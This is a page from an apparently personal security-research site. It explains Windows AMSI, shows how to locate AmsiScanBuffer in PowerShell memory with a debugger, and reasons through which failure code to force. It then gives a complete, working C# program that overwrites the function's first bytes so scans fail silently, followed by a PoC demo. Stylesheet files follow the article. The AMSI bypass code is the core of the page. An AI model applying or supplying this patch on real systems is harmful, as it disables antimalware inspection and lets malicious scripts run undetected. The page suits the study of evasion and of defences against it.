    <nav class="md-nav" aria-label="Patching">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#choosing-a-failure-code" class="md-nav__link">
    <span class="md-ellipsis">
      
        Choosing a Failure Code
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#csharp-script" class="md-nav__link">
    <span class="md-ellipsis">
      
        CSharp Script
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#poc-demo" class="md-nav__link">
    <span class="md-ellipsis">
      
        PoC Demo
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
      
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
          
        
        <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_3">
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Reverse Engineering
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    Reverse Engineering
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../reverse/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    index
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
      
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
          
        
        <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_4">
        
          
          <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Windows Internals
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Windows Internals
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../windows/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    index
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
      
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
          
        
        <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_5">
        
          
          <label class="md-nav__link" for="__nav_5" id="__nav_5_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Active Directory
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_5">
            <span class="md-nav__icon md-icon"></span>
            
  
    Active Directory
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../ad/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    index
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
      
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
          
        
        <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_6">
        
          
          <label class="md-nav__link" for="__nav_6" id="__nav_6_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    HTB
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_6_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_6">
            <span class="md-nav__icon md-icon"></span>
            
  
    HTB
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../htb/index.md" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    index
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix="">
      
        <li class="md-nav__item">
  <a href="#what-is-amsi" class="md-nav__link">
    <span class="md-ellipsis">
      
        What is AMSI ?
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#amsidll" class="md-nav__link">
    <span class="md-ellipsis">
      
        amsi.dll
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#finding-amsi-in-memory" class="md-nav__link">
    <span class="md-ellipsis">
      
        Finding AMSI in memory
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#patching" class="md-nav__link">
    <span class="md-ellipsis">
      
        Patching
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Patching">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#choosing-a-failure-code" class="md-nav__link">
    <span class="md-ellipsis">
      
        Choosing a Failure Code
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#csharp-script" class="md-nav__link">
    <span class="md-ellipsis">
      
        CSharp Script
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#poc-demo" class="md-nav__link">
    <span class="md-ellipsis">
      
        PoC Demo
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



  <h1>AMSI</h1>

<h2 id="what-is-amsi">What is AMSI ?</h2>
<p>AMSI (Antimalware Scan Interface) is a Windows security feature designed to help antivirus products inspect scripts and commands before they are executed.</p>
<p>in simple terms, think of AMSI as a security checkpoint between PowerShell and your antivirus. Whenever PowerShell runs a command or script, AMSI allows the antivirus to take a look at the content and decide whether it is safe or potentially malicious.</p>
<p>For example, if an attacker downloads a PowerShell script from the internet, AMSI can inspect the script's contents and alert the antivirus if it detects known malicious patterns. This makes it harder for malicious scripts to execute, even if they are encoded or hidden in memory.</p>
<hr>
<h2 id="amsidll">amsi.dll</h2>
<p><code>amsi.dll</code> acts as an intermediary between an application and the registered antimalware provider. It does not perform malware detection itself. Instead, it exposes a set of APIs that applications can use to submit content for scanning and receive a verdict.</p>
<p>Some of the most important AMSI functions include:</p>
<ul>
<li><code>AmsiInitialize()</code> : Creates an AMSI context.</li>
<li><code>AmsiOpenSession()</code> : Opens a scan session.</li>
<li><code>AmsiScanString()</code> : Scans string-based content.</li>
<li><code>AmsiScanBuffer()</code> : Scans a memory buffer.</li>
<li><code>AmsiCloseSession()</code> : Closes an active session.</li>
<li><code>AmsiUninitialize()</code> : Releases AMSI resources.</li>
</ul>
<hr>
<blockquote>
<p><em>Note:</em><em> Throughout this article, the term </em><em><em>application</em></em>* primarily refers to the PowerShell process, as all demonstrations and observations are performed within a PowerShell instance unless stated otherwise.</p>
</blockquote>
<h2 id="finding-amsi-in-memory">Finding AMSI in memory</h2>
<p>First, we need to locate where <code>amsi.dll</code> is loaded in our current process(PowerShell Instance):</p>
<div class="highlight"><pre><span></span><code><span class="go">0:020&gt; lm m amsi  </span>

<span class="go">start end module name  </span>
<span class="go">00007ff9`04b00000 00007ff9`04b1d000 amsi (deferred)  </span>
</code></pre></div>
<p>Then, find the exact address of <code>AmsiScanBuffer</code> :</p>
<div class="highlight"><pre><span></span><code><span class="go">0:020&gt; x amsi!AmsiScanBuffer  </span>

<span class="go">00007ff9`04b08160 amsi!AmsiScanBuffer</span>
</code></pre></div>
<p>Examining the raw bytes tells us the whole story behind it:</p>
<div class="highlight"><pre><span></span><code><span class="go">0:020&gt; db amsi!AmsiScanBuffer L20  </span>

<span class="go">00007ff9`04b08160 48 89 5c 24 08 48 89 6c-24 10 48 89 74 24 18 57  </span>
<span class="go">00007ff9`04b08170 41 56 41 57 48 83 ec 70-4d 8b f9 41 8b f8 48 8b</span>
</code></pre></div>
<hr>
<p><a class="glightbox" data-type="image" data-width="auto" data-height="auto" href="../../images/amsi-memory.png" data-desc-position="bottom"><img alt="Locating AmsiScanBuffer" src="../../images/amsi-memory.png"></a></p>
<p><em>Figure 1: Locating the loaded amsi.dll module and resolving the address of AmsiScanBuffer.</em></p>
<hr>
<p>The <code>0x48</code> byte is a REX prefix commonly seen in x64 instructions. Its presence strongly indicates that the code being examined is 64-bit. If this were 32-bit code, the first byte would typically be&nbsp;<code>0x55</code>&nbsp;(<code>push ebp</code>) or another value.</p>
<p>Disassemble the bytes to read what the instructions are actually doing:  </p>
<div class="highlight"><pre><span></span><code><span class="go">0:020&gt; u amsi!AmsiScanBuffer  </span>

<span class="go">amsi!AmsiScanBuffer:  </span>
<span class="go">00007ff9`04b08160 48895c2408 mov qword ptr [rsp+8],rbx  </span>
<span class="go">00007ff9`04b08165 48896c2410 mov qword ptr [rsp+10h],rbp  </span>
<span class="go">00007ff9`04b0816a 4889742418 mov qword ptr [rsp+18h],rsi  </span>
<span class="go">00007ff9`04b0816f 57         push rdi  </span>
<span class="go">00007ff9`04b08170 4156       push r14  </span>
<span class="go">00007ff9`04b08172 4157       push r15  </span>
<span class="go">00007ff9`04b08174 4883ec70   sub rsp,70h  </span>
<span class="go">00007ff9`04b08178 4d8bf9     mov r15,r9</span>
</code></pre></div>
<hr>
<p><a class="glightbox" data-type="image" data-width="auto" data-height="auto" href="../../images/amsi-disassembly.png" data-desc-position="bottom"><img alt="Function Prologue" src="../../images/amsi-disassembly.png"></a></p>
<p><em>Figure 2: Initial instructions of AmsiScanBuffer showing the function prologue before any scanning logic is executed.</em></p>
<hr>
<p>The disassembly reveals the function's prologue.&nbsp;The first seven instructions all do one thing: save register values to the stack. The function saves <code>rbx</code>, <code>rbp</code>, <code>rsi</code>, then <strong>pushes</strong> <code>rdi</code>, <code>r14</code>, and <code>r15</code>, finally allocating 112 bytes of stack space with&nbsp;<code>sub rsp, 70h</code>.</p>
<p>Now in simple terms, What we see in the disassembly is purely setup code - the function is preparing to work and not actually working(on scanning logic), which means not a single instruction has performed any scanning yet.</p>
<p>At this point by patching the very beginning, we make the function return before it can begin its real work or do any harm to our script.</p>
<hr>
<h2 id="patching">Patching</h2>
<p>For&nbsp;<code>AmsiScanBuffer</code>, application expects a specific kind of value - an <a href="https://learn.microsoft.com/en-us/windows/win32/seccrypto/common-hresult-values">HRESULT</a>, which is Windows's standard format for success or failure codes.</p>
<p>A function can either return success or failure. The top bit of the return value decides this. If the top bit is 0, the function succeeded. If the top bit is 1, the function failed.</p>
<p>If we return success, PowerShell expects valid scan results in another parameter. That would require patching multiple locations at both the return value and the result parameter, which increases and complexity and chances of breaking at certain points.</p>
<p>If we return failure, PowerShell understands that something went wrong. It does not expect valid scan results. It simply logs the error and continues. This is simpler and more reliable.</p>
<p>So we choose a failure code - a number where the top bit is 1, putting us in the range&nbsp;<code>0x80000000</code>&nbsp;to&nbsp;<code>0xFFFFFFFF</code>.</p>
<hr>
<h3 id="choosing-a-failure-code"><strong>Choosing a Failure Code</strong></h3>
<p>Now, at this point we have to choose a correct failure code with respect to our <code>AmsiScanBuffer</code>, for a better understanding of why, let's have a look at the other common failure codes:</p>
<p><code>0x80004005</code>&nbsp;(E_FAIL - Unspecified failure), In this case the application wonders "What failed? and Why?" This is vague and could cause an entire different behavior.</p>
<p><code>0x80070005</code>&nbsp;(E_ACCESSDENIED - Access denied), Here application might think something is blocking AMSI entirely, which could trigger security policies or etc.</p>
<p><code>0x80070002</code>&nbsp;(ERROR_FILE_NOT_FOUND), Here application asks about "What file?" and fun fact, AMSI doesn't deals with file, which means the error doesn't fit the context.</p>
<p>In case of <code>0x80070057</code> (E_INVALIDARG) - Consider the application knows that it calls the <code>AmsiScanBuffer</code> with five parameters. But it can't be certain that every parameter is correct, there could be a null, or an invalid pointed memory, or the length was wrong.</p>
<p>Now, when&nbsp;<code>AmsiScanBuffer</code>&nbsp;returns&nbsp;<code>0x80070057</code>, the application naturally assumes the problem is on its end. The application logs the error for debugging and continues execution. It does not block the script because the security component never returned a final result.</p>
<h3 id="csharp-script">CSharp Script</h3>
<p>The patch bytes for x64 are&nbsp;<code>{ B8 57 00 07 80 C3 }</code>&nbsp;(<code>mov eax, 0x80070057; ret</code>) where&nbsp;<code>C3</code>&nbsp;reflects the caller-cleaned stack convention of x64, while x86 requires&nbsp;<code>{ B8 57 00 07 80 C2 18 00 }</code>&nbsp;where&nbsp;<code>C2 18 00</code>&nbsp;reflects the callee-cleaned <code>stdcall</code> convention, removing 24 bytes of arguments from the stack before returning.</p>
<div class="highlight"><pre><span></span><code><span class="k">using</span><span class="w"> </span><span class="nn">System</span><span class="p">;</span>
<span class="k">using</span><span class="w"> </span><span class="nn">System.Runtime.InteropServices</span><span class="p">;</span>

<span class="k">namespace</span><span class="w"> </span><span class="nn">patch</span>
<span class="p">{</span>
<span class="w">    </span><span class="k">public</span><span class="w"> </span><span class="k">class</span><span class="w"> </span><span class="nc">Program</span>
<span class="w">    </span><span class="p">{</span>

<span class="w">        </span><span class="na">[DllImport("kernel32.dll")]</span>
<span class="w">        </span><span class="k">private</span><span class="w"> </span><span class="k">static</span><span class="w"> </span><span class="k">extern</span><span class="w"> </span><span class="n">IntPtr</span><span class="w"> </span><span class="nf">GetProcAddress</span><span class="p">(</span><span class="n">IntPtr</span><span class="w"> </span><span class="n">hModule</span><span class="p">,</span><span class="w"> </span><span class="kt">string</span><span class="w"> </span><span class="n">procName</span><span class="p">);</span>

<span class="w">        </span><span class="na">[DllImport("kernel32.dll")]</span>
<span class="w">        </span><span class="k">private</span><span class="w"> </span><span class="k">static</span><span class="w"> </span><span class="k">extern</span><span class="w"> </span><span class="n">IntPtr</span><span class="w"> </span><span class="nf">LoadLibrary</span><span class="p">(</span><span class="kt">string</span><span class="w"> </span><span class="n">name</span><span class="p">);</span>

<span class="w">        </span><span class="na">[DllImport("kernel32.dll")]</span>
<span class="w">        </span><span class="k">private</span><span class="w"> </span><span class="k">static</span><span class="w"> </span><span class="k">extern</span><span class="w"> </span><span class="kt">bool</span><span class="w"> </span><span class="nf">VirtualProtect</span><span class="p">(</span><span class="n">IntPtr</span><span class="w"> </span><span class="n">lpAddress</span><span class="p">,</span><span class="w"> </span><span class="kt">uint</span><span class="w"> </span><span class="n">dwSize</span><span class="p">,</span><span class="w"> </span><span class="kt">uint</span><span class="w"> </span><span class="n">flnewProtect</span><span class="p">,</span><span class="w"> </span><span class="k">out</span><span class="w"> </span><span class="kt">uint</span><span class="w"> </span><span class="n">lpfloldProtect</span><span class="p">);</span>

<span class="w">        </span><span class="na">[Flags]</span>
<span class="w">        </span><span class="k">public</span><span class="w"> </span><span class="k">enum</span><span class="w"> </span><span class="n">MemoryProtection</span><span class="w"> </span><span class="p">:</span><span class="w"> </span><span class="kt">uint</span>
<span class="w">        </span><span class="p">{</span>
<span class="w">            </span><span class="n">PAGE_NOACCESS</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mh">0x01</span><span class="p">,</span>
<span class="w">            </span><span class="n">PAGE_READONLY</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mh">0x02</span><span class="p">,</span>
<span class="w">            </span><span class="n">PAGE_READWRITE</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mh">0x04</span><span class="p">,</span>
<span class="w">            </span><span class="n">PAGE_WRITECOPY</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mh">0x08</span><span class="p">,</span>

<span class="w">            </span><span class="n">PAGE_EXECUTE</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mh">0x10</span><span class="p">,</span>
<span class="w">            </span><span class="n">PAGE_EXECUTE_READ</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mh">0x20</span><span class="p">,</span>
<span class="w">            </span><span class="n">PAGE_EXECUTE_READWRITE</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mh">0x40</span><span class="p">,</span>
<span class="w">            </span><span class="n">PAGE_EXECUTE_WRITECOPY</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mh">0x80</span><span class="p">,</span>

<span class="w">            </span><span class="n">PAGE_GUARD</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mh">0x100</span><span class="p">,</span>
<span class="w">            </span><span class="n">PAGE_NOCACHE</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mh">0x200</span><span class="p">,</span>
<span class="w">            </span><span class="n">PAGE_WRITECOMBINE</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mh">0x400</span>
<span class="w">        </span><span class="p">}</span>

<span class="w">        </span><span class="k">public</span><span class="w"> </span><span class="k">static</span><span class="w"> </span><span class="k">void</span><span class="w"> </span><span class="nf">Execute</span><span class="p">()</span>
<span class="w">        </span><span class="p">{</span>
<span class="w">            </span><span class="kt">var</span><span class="w"> </span><span class="n">a</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">LoadLibrary</span><span class="p">(</span><span class="s">"amsi.dll"</span><span class="p">);</span>
<span class="w">            </span><span class="kt">var</span><span class="w"> </span><span class="n">addr</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">GetProcAddress</span><span class="p">(</span><span class="n">a</span><span class="p">,</span><span class="w"> </span><span class="s">"AmsiScanBuffer"</span><span class="p">);</span>

<span class="w">            </span><span class="kt">var</span><span class="w"> </span><span class="n">pbytes</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">(</span><span class="n">IntPtr</span><span class="p">.</span><span class="n">Size</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="mi">8</span><span class="p">)</span>
<span class="w">                </span><span class="o">?</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="kt">byte</span><span class="p">[]</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="mh">0xB8</span><span class="p">,</span><span class="w"> </span><span class="mh">0x57</span><span class="p">,</span><span class="w"> </span><span class="mh">0x00</span><span class="p">,</span><span class="w"> </span><span class="mh">0x07</span><span class="p">,</span><span class="w"> </span><span class="mh">0x80</span><span class="p">,</span><span class="w"> </span><span class="mh">0xC3</span><span class="w"> </span><span class="p">}</span>
<span class="w">                </span><span class="p">:</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="kt">byte</span><span class="p">[]</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="mh">0xB8</span><span class="p">,</span><span class="w"> </span><span class="mh">0x57</span><span class="p">,</span><span class="w"> </span><span class="mh">0x00</span><span class="p">,</span><span class="w"> </span><span class="mh">0x07</span><span class="p">,</span><span class="w"> </span><span class="mh">0x80</span><span class="p">,</span><span class="w"> </span><span class="mh">0xC2</span><span class="p">,</span><span class="w"> </span><span class="mh">0x18</span><span class="p">,</span><span class="w"> </span><span class="mh">0x00</span><span class="w"> </span><span class="p">};</span>

<span class="w">            </span><span class="n">VirtualProtect</span><span class="p">(</span><span class="n">addr</span><span class="p">,</span><span class="w"> </span><span class="p">(</span><span class="kt">uint</span><span class="p">)</span><span class="n">pbytes</span><span class="p">.</span><span class="n">Length</span><span class="p">,</span><span class="w"> </span><span class="p">(</span><span class="kt">uint</span><span class="p">)</span><span class="n">MemoryProtection</span><span class="p">.</span><span class="n">PAGE_READWRITE</span><span class="p">,</span><span class="w"> </span><span class="k">out</span><span class="w"> </span><span class="kt">uint</span><span class="w"> </span><span class="n">oldProtect</span><span class="p">);</span>

<span class="w">            </span><span class="n">Marshal</span><span class="p">.</span><span class="n">Copy</span><span class="p">(</span><span class="n">pbytes</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span><span class="p">,</span><span class="w"> </span><span class="n">addr</span><span class="p">,</span><span class="w"> </span><span class="n">pbytes</span><span class="p">.</span><span class="n">Length</span><span class="p">);</span>

<span class="w">            </span><span class="n">VirtualProtect</span><span class="p">(</span><span class="n">addr</span><span class="p">,</span><span class="w"> </span><span class="p">(</span><span class="kt">uint</span><span class="p">)</span><span class="n">pbytes</span><span class="p">.</span><span class="n">Length</span><span class="p">,</span><span class="w"> </span><span class="n">oldProtect</span><span class="p">,</span><span class="w"> </span><span class="k">out</span><span class="w"> </span><span class="n">_</span><span class="p">);</span>
<span class="w">        </span><span class="p">}</span>


<span class="w">    </span><span class="p">}</span>
<span class="p">}</span>
</code></pre></div>
<h2 id="poc-demo">PoC Demo</h2>
<hr>
<blockquote>
<p>For demonstration purposes, I have included a C# implementation of the underlying logic below.
Rather than providing the PowerShell version directly, I encourage readers to treat it as a practical exercise. Take some time to analyze the code, understand the logic behind it, and try implementing an equivalent PowerShell version yourself.</p>
</blockquote>
<p><a class="glightbox" data-type="image" data-width="auto" data-height="auto" href="../../images/amsi-poc.gif" data-desc-position="bottom"><img alt="PoC Demo" src="../../images/amsi-poc.gif"></a></p>
<p><em>Figure 3:Proof-of-concept demonstration showing the observed behavior after applying the discussed modification.</em></p>
<hr>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden="">
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"></path></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "../..", "features": ["navigation.tabs", "navigation.sections", "navigation.expand", "navigation.top", "navigation.instant", "navigation.tracking", "navigation.indexes", "search.highlight", "search.suggest", "content.code.copy", "content.code.annotate"], "search": "../../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.79ae519e.min.js"></script>
      
        <script src="../../javascripts/logo-popup.js"></script>
      
    
  
<script id="init-glightbox">const lightbox = GLightbox({"touchNavigation": true, "loop": false, "zoomable": true, "draggable": true, "openEffect": "zoom", "closeEffect": "zoom", "slideEffect": "slide"});
document$.subscribe(()=>{ lightbox.reload(); });
</script></body></html>
</file>
<file: site/stylesheets/extra.css>
/* =========================
   IMAGE / CONTENT STYLING
   ========================= */

.md-content img {
    border-radius: 10px;
    box-shadow: 0 6px 20px rgba(0,0,0,.25);
    transition: transform .2s ease;
}

.md-content img:hover {
    transform: scale(1.02);
}


/* =========================
   INLINE CODE HIGHLIGHT
   ========================= */

.md-typeset code:not(pre code) {
    color: #00e5ff;
    background-color: rgba(0, 229, 255, 0.08);
    padding: 0.2em 0.4em;
    border-radius: 4px;
}


/* =========================
   HEADERS STYLE
   ========================= */

.md-content h2 {
    margin-top: 2rem;
    border-left: 3px solid #00e5ff;
    padding-left: 10px;
}


/* =========================
   TERMINAL FONT
   ========================= */

@import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;600&display=swap');

body {
    font-family: "JetBrains Mono", monospace;
}


/* =========================
   HEADER STYLING
   ========================= */

.md-header {
    background-color: #0d1117;
    border-bottom: 1px solid rgba(0, 229, 255, 0.2);
}

.md-content {
    font-size: 0.95rem;
}

.md-typeset h1 {
    color: #00e5ff;
    font-weight: 600;
}


/* =========================
   LOGO (FIXED - SINGLE SOURCE)
   ========================= */

.md-header__button.md-logo img {
    width: 150px;
    height: 150px;

    object-fit: cover;
    display: block;
    border-radius: 65%;

    transform: translateZ(0);
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;

    box-shadow: 0 0 8px rgba(0, 229, 255, 0.25);
}


/* =========================
   HEADER ALIGNMENT
   ========================= */

.md-header__inner {
    align-items: center;
}

.md-header__title {
    margin-left: 0.5rem;
    display: block;
}


/* =========================
   🚀 TERMINAL SITE NAME (ADDED FEATURE)
   ========================= */

.md-header__title {
    position: relative;
}

/* terminal prefix */
.md-header__title .md-ellipsis::before {
    content: "mgc@research:~# ";
    color: #4da3ff;
    font-weight: 600;
}

/* site name styling */
.md-header__title .md-ellipsis {
    font-family: "JetBrains Mono", monospace;
    color: #7c5cff;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-shadow: 0 0 8px rgba(124, 92, 255, 0.25);
    display: inline-block;
    vertical-align: middle;
}
</file>
<file: site/assets/stylesheets/main.484c7ddc.min.css>
@charset "UTF-8";html{-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none;box-sizing:border-box}*,:after,:before{box-sizing:inherit}@media (prefers-reduced-motion){*,:after,:before{transition:none!important}}body{margin:0}a,button,input,label{-webkit-tap-highlight-color:transparent}a{color:inherit;text-decoration:none}hr{border:0;box-sizing:initial;display:block;height:.05rem;overflow:visible;padding:0}small{font-size:80%}sub,sup{line-height:1em}img{border-style:none}table{border-collapse:initial;border-spacing:0}td,th{font-weight:400;vertical-align:top}button{background:#0000;border:0;font-family:inherit;font-size:inherit;margin:0;padding:0}input{border:0;outline:none}:root{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-scheme=default]{color-scheme:light}[data-md-color-scheme=default] img[src$="#gh-dark-mode-only"],[data-md-color-scheme=default] img[src$="#only-dark"]{display:none}:root,[data-md-color-scheme=default]{--md-hue:225deg;--md-default-fg-color:#000000de;--md-default-fg-color--light:#0000008a;--md-default-fg-color--lighter:#00000052;--md-default-fg-color--lightest:#00000012;--md-default-bg-color:#fff;--md-default-bg-color--light:#ffffffb3;--md-default-bg-color--lighter:#ffffff4d;--md-default-bg-color--lightest:#ffffff1f;--md-code-fg-color:#36464e;--md-code-bg-color:#f5f5f5;--md-code-bg-color--light:#f5f5f5b3;--md-code-bg-color--lighter:#f5f5f54d;--md-code-hl-color:#4287ff;--md-code-hl-color--light:#4287ff1a;--md-code-hl-number-color:#d52a2a;--md-code-hl-special-color:#db1457;--md-code-hl-function-color:#a846b9;--md-code-hl-constant-color:#6e59d9;--md-code-hl-keyword-color:#3f6ec6;--md-code-hl-string-color:#1c7d4d;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-del-color:#f5503d26;--md-typeset-ins-color:#0bd57026;--md-typeset-kbd-color:#fafafa;--md-typeset-kbd-accent-color:#fff;--md-typeset-kbd-border-color:#b8b8b8;--md-typeset-mark-color:#ffff0080;--md-typeset-table-color:#0000001f;--md-typeset-table-color--light:rgba(0,0,0,.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-warning-fg-color:#000000de;--md-warning-bg-color:#ff9;--md-footer-fg-color:#fff;--md-footer-fg-color--light:#ffffffb3;--md-footer-fg-color--lighter:#ffffff73;--md-footer-bg-color:#000000de;--md-footer-bg-color--dark:#00000052;--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #0000001a,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0003,0 0 0.05rem #00000059}.md-icon svg{fill:currentcolor;display:block;height:1.2rem;width:1.2rem}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--md-text-font-family:var(--md-text-font,_),-apple-system,BlinkMacSystemFont,Helvetica,Arial,sans-serif;--md-code-font-family:var(--md-code-font,_),SFMono-Regular,Consolas,Menlo,monospace}aside,body,input{font-feature-settings:"kern","liga";color:var(--md-typeset-color);font-family:var(--md-text-font-family)}code,kbd,pre{font-feature-settings:"kern";font-family:var(--md-code-font-family)}:root{--md-typeset-table-sort-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 